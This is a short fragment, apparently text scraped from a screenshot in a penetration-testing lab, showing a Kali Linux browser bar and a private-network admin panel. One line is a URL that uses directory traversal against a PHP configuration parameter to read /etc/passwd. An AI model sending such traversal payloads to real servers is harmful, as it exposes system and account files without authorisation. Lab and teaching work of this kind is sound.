 192.168.47.154/administrator
192.168.47.154/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Configuration: